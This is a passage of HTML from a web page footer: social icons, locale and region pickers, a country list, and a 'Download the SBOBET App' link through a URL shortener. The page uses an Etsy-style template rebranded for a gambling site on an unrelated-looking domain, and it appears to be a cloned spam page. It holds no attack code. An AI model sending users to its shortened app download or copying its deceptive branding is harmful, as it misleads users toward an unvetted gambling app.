                                                                d="M12,5.447c2.136,0,2.389,0.008,3.233,0.047c0.78,0.036,1.204,0.166,1.485,0.275c0.373,0.145,0.64,0.318,0.92,0.598 c0.28,0.28,0.453,0.546,0.598,0.92c0.11,0.282,0.24,0.706,0.275,1.485c0.038,0.844,0.047,1.097,0.047,3.233 s-0.008,2.389-0.047,3.233c-0.036,0.78-0.166,1.204-0.275,1.485c-0.145,0.373-0.318,0.64-0.598,0.92 c-0.28,0.28-0.546,0.453-0.92,0.598c-0.282,0.11-0.706,0.24-1.485,0.275c-0.843,0.038-1.096,0.047-3.233,0.047 s-2.389-0.008-3.233-0.047c-0.78-0.036-1.204-0.166-1.485-0.275c-0.373-0.145-0.64-0.318-0.92-0.598 c-0.28-0.28-0.453-0.546-0.598-0.92c-0.11-0.282-0.24-0.706-0.275-1.485c-0.038-0.844-0.047-1.097-0.047-3.233 S5.45,9.616,5.488,8.773c0.036-0.78,0.166-1.204,0.275-1.485c0.145-0.373,0.318-0.64,0.598-0.92c0.28-0.28,0.546-0.453,0.92-0.598 c0.282-0.11,0.706-0.24,1.485-0.275C9.611,5.455,9.864,5.447,12,5.447 M12,4.005c-2.173,0-2.445,0.009-3.298,0.048 C7.85,4.092,7.269,4.227,6.76,4.425C6.234,4.63,5.787,4.903,5.343,5.348C4.898,5.793,4.624,6.239,4.42,6.765 c-0.198,0.509-0.333,1.09-0.372,1.942C4.009,9.56,4,9.833,4,12.005c0,2.173,0.009,2.445,0.048,3.298 c0.039,0.852,0.174,1.433,0.372,1.942c0.204,0.526,0.478,0.972,0.923,1.417c0.445,0.445,0.891,0.718,1.417,0.923 c0.509,0.198,1.09,0.333,1.942,0.372c0.853,0.039,1.126,0.048,3.298,0.048s2.445-0.009,3.298-0.048 c0.852-0.039,1.433-0.174,1.942-0.372c0.526-0.204,0.972-0.478,1.417-0.923c0.445-0.445,0.718-0.891,0.923-1.417 c0.198-0.509,0.333-1.09,0.372-1.942C19.991,14.45,20,14.178,20,12.005s-0.009-2.445-0.048-3.298 c-0.039-0.852-0.174-1.433-0.372-1.942c-0.204-0.526-0.478-0.972-0.923-1.417c-0.445-0.445-0.891-0.718-1.417-0.923 c-0.509-0.198-1.09-0.333-1.942-0.372C14.445,4.014,14.173,4.005,12,4.005L12,4.005z" />
                                                            <path
                                                                d="M12,7.897c-2.269,0-4.108,1.839-4.108,4.108S9.731,16.113,12,16.113s4.108-1.839,4.108-4.108S14.269,7.897,12,7.897z  M12,14.672c-1.473,0-2.667-1.194-2.667-2.667S10.527,9.339,12,9.339s2.667,1.194,2.667,2.667S13.473,14.672,12,14.672z" />
                                                            <circle cx="16.27" cy="7.735" r="0.96" />
                                                        </svg></span>
                                                    <span class="wt-screen-reader-only">Instagram</span>
                                                </a>
                                            </li>
                                            <li class="wt-list-inline__item">
                                                <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                                                    href="/social-tracking?network=facebook" rel="nofollow"
                                                    target="_blank">
                                                    <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg
                                                            xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                            aria-hidden="true" focusable="false">
                                                            <path
                                                                d="M20,5V19a1.007,1.007,0,0,1-1,1H15V13.776h2l0.336-2.3H15V9.659a0.912,0.912,0,0,1,1-1.031h1.5V6.55a11.284,11.284,0,0,0-1.641-.109c-2.2,0-3.3,1.219-3.3,3.039v1.992h-2v2.3h2V20H5a1.007,1.007,0,0,1-1-1V5A1.007,1.007,0,0,1,5,4H19A1.007,1.007,0,0,1,20,5Z" />
                                                        </svg></span>
                                                    <span class="wt-screen-reader-only">Facebook</span>
                                                </a>
                                            </li>
                                            <li class="wt-list-inline__item">
                                                <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                                                    href="/social-tracking?network=pinterest" rel="nofollow"
                                                    target="_blank">
                                                    <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg
                                                            xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                            aria-hidden="true" focusable="false">
                                                            <path
                                                                d="M12 3c-4.97 0-9 4.03-9 9 0 3.813 2.372 7.072 5.72 8.384-.08-.712-.15-1.807.03-2.585.164-.703 1.056-4.475 1.056-4.475s-.27-.54-.27-1.336c0-1.252.726-2.187 1.63-2.187.768 0 1.14.577 1.14 1.268 0 .773-.493 1.928-.746 2.998-.212.896.45 1.626 1.333 1.626 1.6 0 2.83-1.687 2.83-4.12 0-2.156-1.55-3.663-3.76-3.663-2.56 0-4.064 1.922-4.064 3.907 0 .773.297 1.603.67 2.054.073.09.083.168.06.26-.067.283-.22.895-.25 1.02-.038.165-.13.2-.3.12-1.124-.523-1.827-2.167-1.827-3.487 0-2.84 2.063-5.446 5.947-5.446 3.122 0 5.548 2.225 5.548 5.198 0 3.102-1.956 5.598-4.67 5.598-.912 0-1.77-.474-2.063-1.033l-.56 2.14c-.204.78-.753 1.76-1.12 2.358.842.26 1.737.402 2.665.402 4.97 0 9-4.03 9-9s-4.03-9-9-9" />
                                                        </svg></span>
                                                    <span class="wt-screen-reader-only">Pinterest</span>
                                                </a>
                                            </li>
                                            <li class="wt-list-inline__item">
                                                <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                                                    href="/social-tracking?network=youtube" rel="nofollow"
                                                    target="_blank">
                                                    <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg
                                                            xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                            aria-hidden="true" focusable="false">
                                                            <path
                                                                d="M20,12c0,5.664,0,5.664-8,5.664s-8,0-8-5.664,0-5.664,8-5.664S20,6.333,20,12Zm-5,0L10,9v6Z" />
                                                        </svg></span>
                                                    <span class="wt-screen-reader-only">Youtube</span>
                                                </a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </nav>

                <div class="chrome-footer__app-link" data-footer-app-link>
                    <a href="https://t.ly/ngapak" class="chrome-footer__app-link__logo"
                        aria-label="Download the SBOBET App">
                        <span class="wt-icon wt-icon--largest"><svg xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 48 24" aria-hidden="true" focusable="false">
                                <path
                                    d="M6.5 3.1v6s2.1 0 3.2-.1c.6.1 1.1-.3 1.2-.9.1-.1.1-.1.1-.2l.3-1.3h1l-.2 2.8.1 2.9h-1l-.2-1.1c-.1-.6-.6-1.1-1.2-1.1C9 10 6.5 10 6.5 10v5c0 1 .5 1.4 1.6 1.4h3.4c1.2.2 2.4-.5 2.8-1.6l.9-2h.8c-.1.4-.5 4-.6 4.8 0 0-3.1-.1-4.4-.1H5.2l-3.5.1v-.9l1.1-.2c.9-.1 1.2-.3 1.2-1 0 0 .1-2.2.1-5.9S4 3.9 4 3.9c0-.8-.3-.9-1.1-1.1l-1.1-.2v-.9l3.4.1h6.5c1.3 0 3.5-.2 3.5-.2s-.1 1.3-.2 4.5h-.9L13.8 5c-.3-1.5-.8-2.2-1.7-2.2H7c-.5 0-.5.1-.5.3zm13.2.7h1v3.4L24 7l-.2 1.5-3.2-.2v6c0 1.7.6 2.4 1.5 2.4.7 0 1.4-.3 1.8-.9l.5.6c-.6 1.1-1.9 1.8-3.2 1.7-1.5.1-2.8-1-2.9-2.5V8.4h-1.9v-.8c1.6-.2 2.8-1.2 3.3-3.8zm7 10.4l.6 1.5c.3.9 1.2 1.4 2.1 1.3 1.4 0 2-.7 2-1.6 0-2.8-5.4-2-5.4-5.7 0-2.1 1.7-3.1 3.9-3.1 1.1 0 2.1.2 3.2.5-.2.9-.2 1.8-.2 2.7l-.9.1-.6-1.6c-.4-.5-1-.8-1.6-.7-1 0-2 .4-2 1.5 0 2.5 5.6 2 5.6 5.7 0 2.1-1.9 3.2-4.1 3.2-1.2 0-2.3-.3-3.4-.7.1-1 .1-2.1 0-3.1h.8zM33 22c.2-1 .4-2 .6-3.1l.9-.1.3 1.7c.1.5.5.8 1 .7 1.1 0 2.4-.6 3.7-2.9-.6-1.4-2.3-5.8-3.8-9.3-.4-.9-.5-1-1-1.1l-.4-.2V7l2.4.1 3-.2v.8l-.7.2c-.4 0-.8.3-.8.7 0 .1 0 .2.1.3.2.5 1.5 4.1 2.4 6.6.8-1.7 2.4-5.5 2.6-6.2.1-.2.1-.4.2-.6 0-.4-.4-.8-.8-.8l-.7-.1v-.9l2.3.1 2.1-.1v.8l-.4.4c-.6.1-1 .5-1.2 1.1l-3.6 8.4c-2.1 4.8-4.3 5.2-5.9 5.2-.8-.1-1.6-.3-2.3-.8z" />
                            </svg></span>
                    </a>

                    <div>
                        <a href="https://t.ly/ngapak" tabindex="-1"
                            class="wt-btn wt-btn--base-lg wt-btn--small-xs chrome-footer__app-link__button">Download the
                           SBOBET App</a>
                    </div>
                </div>
            </div>

            <div class="chrome-footer__final-container">
                <div class="chrome-footer__final">

                    <div class="chrome-footer__final-col">
                        <a id="locale-picker-trigger"
                            class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right  wt-btn--light  wt-btn--small"
                            aria-label="Update your settings Indonesia English (US) Rp (IDR)"
                            href="https://kazmedikor.com/your/account/locale_preferences?from_page=https%3A%2F%2Fhttps://kazmedikor.com/%2Fpost"
                            data-aria-controls="wt-locale-picker-overlay">
                            <span class="wt-display-inline-block wt-nudge-t-2 wt-vertical-align-middle"> <span
                                    class="etsy-icon locale-icon-svg-default wt-display-block wt-text-white&#10;                    wt-icon--smaller-xs wt-nudge-b-2"><svg
                                        xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true"
                                        focusable="false">
                                        <path
                                            d="M12,2A10,10,0,1,0,22,12,10.012,10.012,0,0,0,12,2ZM9,18.883v0.528A7.938,7.938,0,0,1,4.06,11.06l3.385,3.385a2.967,2.967,0,0,0,1.649,4.4ZM17.5,15a2.509,2.509,0,0,0,.5-0.05V15a0.992,0.992,0,0,0,.927.985A8,8,0,0,1,12,20c-0.216,0-.427-0.016-0.639-0.032l1.254-2.5-0.015.006A2.968,2.968,0,0,0,13,16a2.988,2.988,0,0,0-5-2.221V11H9a1,1,0,0,0,1-1V9a1,1,0,0,0,1-1,1,1,0,0,0,0-2H6.726A7.9,7.9,0,0,1,14,4.263V6a1,1,0,0,0,2,0V5.082a8.047,8.047,0,0,1,2,1.649V7H17a1,1,0,0,0,0,2h2.411a7.941,7.941,0,0,1,.326,1H17a2.556,2.556,0,0,0-2,2.5A2.5,2.5,0,0,0,17.5,15Z" />
                                    </svg></span>
                            </span>
                            <span class="wt-display-inline-block wt-vertical-align-middle">&nbsp Indonesia &nbsp | &nbsp
                                English (US) &nbsp | &nbsp Rp (IDR)</span>
                        </a>
                    </div>

                    <div class="chrome-footer__final-col">
                        <span class="chrome-footer__copyright">
                            &copy; 2025 SBOBET.
                        </span>

                        <ul class="chrome-footer__final-links wt-list-inline">
                            <li class="wt-list-inline__item">
                                <a href="/legal/terms-of-use?ref=ftr" class="chrome-footer__final-link">
                                    Terms of Use
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="/legal/privacy/?ref=ftr" class="chrome-footer__final-link">
                                    Privacy
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="/legal/policy/cookies-tracking-technologies/44797645975?ref=ftr#marketing-services"
                                    class="chrome-footer__final-link">
                                    Interest-based ads
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <a href="/search/shops" class="chrome-footer__final-link">
                                    Local Shops
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <button aria-controls="country-picker" style-type="primary"
                                    class="wt-text-link chrome-footer__final-link">
                                    Regions
                                </button>
                                <div data-clg-id="WtOverlay"
                                    class="wt-overlay wt-overlay--large wt-overlay--has-close-icon" id="country-picker"
                                    aria-hidden="true" aria-modal="false" role="dialog"
                                    aria-label="Wilayah tempat SBOBET menjalankan bisnisnya" data-wt-overlay>
                                    <div class="wt-overlay__modal" data-overlay-modal>
                                        <button type="button"
                                            class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"
                                            aria-label="Close" data-wt-overlay-close>
                                            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                    viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                    <path
                                                        d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z" />
                                                </svg></span>
                                        </button>
                                        <div data-clg-id="WtOverlayHeader" class="wt-overlay__header">
                                            <p class="wt-text-heading">Area operasional SBOBET</p>

                                        </div>
                                        <div class="wt-display-flex-md wt-pt-xs-1 wt-pt-md-1 wt-text-body-01">
                                            <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/au?locale_override=AUD%7Cen-GB%7CAU">Australia</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/at?locale_override=EUR%7Cde%7CAT">Austria</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/be?locale_override=EUR%7Cnl%7CBE">Belgium</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/ca?locale_override=CAD%7Cen-GB%7CCA">Canada</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/ca-fr?locale_override=CAD%7Cfr%7CCA">Canada
                                                        (French)</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/dk-en?locale_override=DKK%7Cen-GB%7CDK">Denmark</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/fi-en?locale_override=EUR%7Cen-US%7CFI">Finland</a>
                                                </div>
                                            </div>
                                            <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/fr?locale_override=EUR%7Cfr%7CFR">France</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/de?locale_override=EUR%7Cde%7CDE">Germany</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/hk-en?locale_override=HKD%7Cen-GB%7CHK">Hong
                                                        Kong</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/in-en?locale_override=INR%7Cen-IN%7CIN">India</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/ie?locale_override=EUR%7Cen-GB%7CIE">Ireland</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/il-en?locale_override=ILS%7Cen-GB%7CIL">Israel</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/it?locale_override=EUR%7Cit%7CIT">Italy</a>
                                                </div>
                                            </div>
                                            <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/jp?locale_override=JPY%7Cja%7CJP">Japan</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/mx?locale_override=MXN%7Ces%7CMX">Mexico</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/nz?locale_override=NZD%7Cen-GB%7CNZ">New
                                                        Zealand</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/no-en?locale_override=NOK%7Cen-GB%7CNO">Norway</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/pl?locale_override=PLN%7Cpl%7CPL">Poland</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/pt?locale_override=EUR%7Cpt%7CPT">Portugal</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/sg-en?locale_override=SGD%7Cen-GB%7CSG">Singapore</a>
                                                </div>
                                            </div>
                                            <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                                                    <a
                                                        href="https://kazmedikor.com/es?locale_override=EUR%7Ces%7CES">Spain</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                                                    <a
                                                        href="https://kazmedikor.com/se-en?locale_override=SEK%7Cen-GB%7CSE">Sweden</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                                                    <a
                                                        href="https://kazmedikor.com/ch?locale_override=CHF%7Cde%7CCH">Switzerland</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                                                    <a
                                                        href="https://kazmedikor.com/nl?locale_override=EUR%7Cnl%7CNL">The
                                                        Netherlands</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                                                    <a
                                                        href="https://kazmedikor.com/uk?locale_override=GBP%7Cen-GB%7CGB">United
                                                        Kingdom</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                                                    <a
                                                        href="https://kazmedikor.com/?locale_override=USD%7Cen-US%7CUS">United
                                                        States</a>
                                                </div>
                                            </div>
                                        </div>


                                        <div data-clg-id="WtOverlayFooter"
                                            class="wt-overlay__footer wt-justify-content-flex-end wt-pt-xs-2 wt-pt-sm-2 wt-pb-sm-0 wt-pt-md-2 wt-height-full">
                                            <div data-clg-id="WtOverlayFooterButton" class="wt-overlay__footer__action">
                                                <button data-clg-id="WtButton"
                                                    class="wt-btn wt-btn--filled wt-pt-xs-0 wt-pb-xs-0 wt-mb-xs-0"
                                                    data-wt-overlay-close="true">
                                                    Got it

                                                </button>
                                            </div>
                                        </div>

                                    </div>
                                </div>
                            </li>

                        </ul>
                    </div>
                </div>
            </div>



            <div data-toolkit-overlay data-wt-overlay aria-hidden="true" role="dialog"
                aria-labelledby="wt-locale-picker-overlay-title" data-overlay-transition="1"
                id="wt-locale-picker-overlay" class="v2-locale-picker-overlay wt-overlay">
                <div class="wt-overlay__modal wt-text-left-xs" data-overlay-modal>
                    <div class="wt-overlay__header">
                        <h2 class="wt-text-title-large" id="wt-locale-picker-overlay-title">Update your settings</h2>
                    </div>

                    <form method="post" action="" onsubmit="return false">



                        <input type="hidden" name="region_code" value="" />

                        <p class="wt-mb-xs-3 wt-text-body-01">
                            Choose your location, language, and preferred currency. <a class="wt-text-link"
                                href="https://kazmedikor.com/help/article/493" target="_blank">Learn
                                more.</a>
                        </p>

                        <div id="locale-picker-sections-wrap">
                            <!--
                <div id="locale_picker_region_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-region_code">Region</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-region_code" name="region_code" class="wt-select__element">
                                <option value="AU" >Australia</option>
                                <option value="CA" >Canada</option>
                                <option value="FR" >France</option>
                                <option value="DE" >Germany</option>
                                <option value="GR" >Greece</option>
                                <option value="IN" >India</option>
                                <option value="IE" >Ireland</option>
                                <option value="IT" >Italy</option>
                                <option value="JP" >Japan</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="ES" >Spain</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                            <optgroup label="&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;">
                                <option value="AF" >Afghanistan</option>
                                <option value="AX" >Åland Islands</option>
                                <option value="AL" >Albania</option>
                                <option value="DZ" >Algeria</option>
                                <option value="AS" >American Samoa</option>
                                <option value="AD" >Andorra</option>
                                <option value="AO" >Angola</option>
                                <option value="AI" >Anguilla</option>
                                <option value="AG" >Antigua and Barbuda</option>
                                <option value="AR" >Argentina</option>
                                <option value="AM" >Armenia</option>
                                <option value="AW" >Aruba</option>
                                <option value="AU" >Australia</option>
                                <option value="AT" >Austria</option>
                                <option value="AZ" >Azerbaijan</option>
                                <option value="BS" >Bahamas</option>
                                <option value="BH" >Bahrain</option>
                                <option value="BD" >Bangladesh</option>
                                <option value="BB" >Barbados</option>
                                <option value="BE" >Belgium</option>
                                <option value="BZ" >Belize</option>
                                <option value="BJ" >Benin</option>
                                <option value="BM" >Bermuda</option>
                                <option value="BT" >Bhutan</option>
                                <option value="BO" >Bolivia</option>
                                <option value="BA" >Bosnia and Herzegovina</option>
                                <option value="BW" >Botswana</option>
                                <option value="BV" >Bouvet Island</option>
                                <option value="BR" >Brazil</option>
                                <option value="IO" >British Indian Ocean Territory</option>
                                <option value="VG" >British Virgin Islands</option>
                                <option value="BN" >Brunei</option>
                                <option value="BG" >Bulgaria</option>
                                <option value="BF" >Burkina Faso</option>
                                <option value="BI" >Burundi</option>
                                <option value="KH" >Cambodia</option>
                                <option value="CM" >Cameroon</option>
                                <option value="CA" >Canada</option>
                                <option value="CV" >Cape Verde</option>
                                <option value="KY" >Cayman Islands</option>
                                <option value="CF" >Central African Republic</option>
                                <option value="TD" >Chad</option>
                                <option value="CL" >Chile</option>
                                <option value="CN" >China</option>
                                <option value="CX" >Christmas Island</option>
                                <option value="CC" >Cocos (Keeling) Islands</option>
                                <option value="CO" >Colombia</option>
                                <option value="KM" >Comoros</option>
                                <option value="CG" >Congo, Republic of</option>
                                <option value="CK" >Cook Islands</option>
                                <option value="CR" >Costa Rica</option>
                                <option value="HR" >Croatia</option>
                                <option value="CW" >Curaçao</option>
                                <option value="CY" >Cyprus</option>
                                <option value="CZ" >Czech Republic</option>
                                <option value="DK" >Denmark</option>
                                <option value="DJ" >Djibouti</option>
                                <option value="DM" >Dominica</option>
                                <option value="DO" >Dominican Republic</option>
                                <option value="EC" >Ecuador</option>
                                <option value="EG" >Egypt</option>
                                <option value="SV" >El Salvador</option>
                                <option value="GQ" >Equatorial Guinea</option>
                                <option value="ER" >Eritrea</option>
                                <option value="EE" >Estonia</option>
                                <option value="ET" >Ethiopia</option>
                                <option value="FK" >Falkland Islands (Malvinas)</option>
                                <option value="FO" >Faroe Islands</option>
                                <option value="FJ" >Fiji</option>
                                <option value="FI" >Finland</option>
                                <option value="FR" >France</option>
                                <option value="GF" >French Guiana</option>
                                <option value="PF" >French Polynesia</option>
                                <option value="TF" >French Southern Territories</option>
                                <option value="GA" >Gabon</option>
                                <option value="GM" >Gambia</option>
                                <option value="GE" >Georgia</option>
                                <option value="DE" >Germany</option>
                                <option value="GH" >Ghana</option>
                                <option value="GI" >Gibraltar</option>
                                <option value="GR" >Greece</option>
                                <option value="GL" >Greenland</option>
                                <option value="GD" >Grenada</option>
                                <option value="GP" >Guadeloupe</option>
                                <option value="GU" >Guam</option>
                                <option value="GT" >Guatemala</option>
                                <option value="GG" >Guernsey</option>
                                <option value="GN" >Guinea</option>
                                <option value="GW" >Guinea-Bissau</option>
                                <option value="GY" >Guyana</option>
                                <option value="HT" >Haiti</option>
                                <option value="HM" >Heard Island and McDonald Islands</option>
                                <option value="VA" >Holy See (Vatican City State)</option>
                                <option value="HN" >Honduras</option>
                                <option value="HK" >Hong Kong</option>
                                <option value="HU" >Hungary</option>
                                <option value="IS" >Iceland</option>
                                <option value="IN" >India</option>
                                <option value="ID" selected="selected">Indonesia</option>
                                <option value="IQ" >Iraq</option>
                                <option value="IE" >Ireland</option>
                                <option value="IM" >Isle of Man</option>
                                <option value="IL" >Israel</option>
                                <option value="IT" >Italy</option>
                                <option value="IC" >Ivory Coast</option>
                                <option value="JM" >Jamaica</option>
                                <option value="JP" >Japan</option>
                                <option value="JE" >Jersey</option>
                                <option value="JO" >Jordan</option>
                                <option value="KZ" >Kazakhstan</option>
                                <option value="KE" >Kenya</option>
                                <option value="KI" >Kiribati</option>
                                <option value="KV" >Kosovo</option>
                                <option value="KW" >Kuwait</option>
                                <option value="KG" >Kyrgyzstan</option>
                                <option value="LA" >Laos</option>
                                <option value="LV" >Latvia</option>
                                <option value="LB" >Lebanon</option>
                                <option value="LS" >Lesotho</option>
                                <option value="LR" >Liberia</option>
                                <option value="LY" >Libya</option>
                                <option value="LI" >Liechtenstein</option>
                                <option value="LT" >Lithuania</option>
                                <option value="LU" >Luxembourg</option>
                                <option value="MO" >Macao</option>
                                <option value="MK" >Macedonia</option>
                                <option value="MG" >Madagascar</option>
                                <option value="MW" >Malawi</option>
                                <option value="MY" >Malaysia</option>
                                <option value="MV" >Maldives</option>
                                <option value="ML" >Mali</option>
                                <option value="MT" >Malta</option>
                                <option value="MH" >Marshall Islands</option>
                                <option value="MQ" >Martinique</option>
                                <option value="MR" >Mauritania</option>
                                <option value="MU" >Mauritius</option>
                                <option value="YT" >Mayotte</option>
                                <option value="MX" >Mexico</option>
                                <option value="FM" >Micronesia, Federated States of</option>
                                <option value="MD" >Moldova</option>
                                <option value="MC" >Monaco</option>
                                <option value="MN" >Mongolia</option>
                                <option value="ME" >Montenegro</option>
                                <option value="MS" >Montserrat</option>
                                <option value="MA" >Morocco</option>
                                <option value="MZ" >Mozambique</option>
                                <option value="MM" >Myanmar (Burma)</option>
                                <option value="NA" >Namibia</option>
                                <option value="NR" >Nauru</option>
                                <option value="NP" >Nepal</option>
                                <option value="AN" >Netherlands Antilles</option>
                                <option value="NC" >New Caledonia</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="NI" >Nicaragua</option>
                                <option value="NE" >Niger</option>
                                <option value="NG" >Nigeria</option>
                                <option value="NU" >Niue</option>
                                <option value="NF" >Norfolk Island</option>
